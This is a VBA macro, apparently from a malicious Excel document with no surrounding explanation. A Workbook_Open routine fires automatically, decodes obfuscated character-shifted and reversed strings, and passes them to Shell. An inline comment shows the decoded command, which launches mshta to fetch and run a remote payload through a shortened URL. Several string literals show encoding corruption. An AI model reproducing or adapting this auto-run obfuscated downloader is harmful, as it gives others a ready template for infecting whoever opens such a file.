 Private Sub Workbook_Open()
s81 = StrReverse(ExtFunc(ExtFunc(ExtFunc("ÔÇ£ÔÇá┼¢ãÆ|HÔÇÿÔÇÿÔÇÿII", ExtFunc(ExtFunc("@", "3"), "5")), ExtFunc(ExtFunc("A", "4"), ExtFunc(ExtFunc(">", ExtFunc(">", ExtFunc("A", ExtFunc(ExtFunc("@", "3"), "5")))), ExtFunc(">", ExtFunc("A", ExtFunc(ExtFunc("@", "3"), "5")))))), ExtFunc(ExtFunc("A", "4"), ExtFunc(ExtFunc(">", ExtFunc(">", ExtFunc("A", ExtFunc(ExtFunc("@", "3"), "5")))), ExtFunc(">", ExtFunc("A", ExtFunc(ExtFunc("@", "3"), "5")))))))
s83 = StrReverse(ExtFunc(ExtFunc(ExtFunc("rÔÇáÔÇáÔÇªÔÇá´┐¢FÔÇá´┐¢s}ÔÇª´┐¢o", "4"), ExtFunc(ExtFunc("A", "4"), ExtFunc(";", "4"))), ExtFunc(ExtFunc(">", ExtFunc(">", ExtFunc("A", ExtFunc(ExtFunc("@", "3"), "5")))), ExtFunc(">", ExtFunc("A", ExtFunc(ExtFunc("@", "3"), "5"))))))
s80 = StrReverse(ExtFunc(ExtFunc(ExtFunc("MãÆÔÇíÔÇí{3tÔÇí{ÔÇáÔé¼", "4"), ExtFunc(ExtFunc("@", "3"), "5")), ExtFunc(ExtFunc("G", ExtFunc("<", "4")), ExtFunc(ExtFunc("@", "3"), "5"))))
s82 = StrReverse(ExtFunc(ExtFunc(ExtFunc(";y{o:", ExtFunc(ExtFunc(":", "3"), "4")), ExtFunc(ExtFunc(":", "3"), "4")), ExtFunc(ExtFunc("A", "4"), ExtFunc(";", "4"))))
Shell (s80 + s81 + s82 + s83) 'Shell("mshta http://www.bitly.com/aswoesx8sxwxxd")
End Sub
Public Function ExtFunc(arg1 As String, arg2 As Integer)
Dim i As Integer
For i = 1 To Len(arg1)
Mid(arg1, i, 1) = Chr(Asc(Mid(arg1, i, 1)) - arg2)
Next i
ExtFunc = arg1
End Function